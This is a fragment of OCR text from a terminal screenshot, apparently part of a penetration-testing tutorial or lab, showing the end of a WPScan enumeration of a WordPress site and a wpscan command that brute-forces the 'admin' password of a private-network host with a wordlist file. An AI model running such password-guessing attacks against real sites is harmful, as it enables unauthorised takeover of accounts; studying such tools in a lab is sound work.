 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Computer
password.txt
| Author: the WordPress team
| Author URI: http://wordpress.org/
[+] Enumerating plugins from passive detection ...
[+] No plugins found
[+] Finished: Wed Aug 13 04:24:34 2014
[+] Memory used: 1.73 MB
[+] Elapsed time: 00:00:01
root@LZH-PC:~# wpscan --url "http://192.168.102.62" --username admin --wordlist
/root/Desktop/password.txt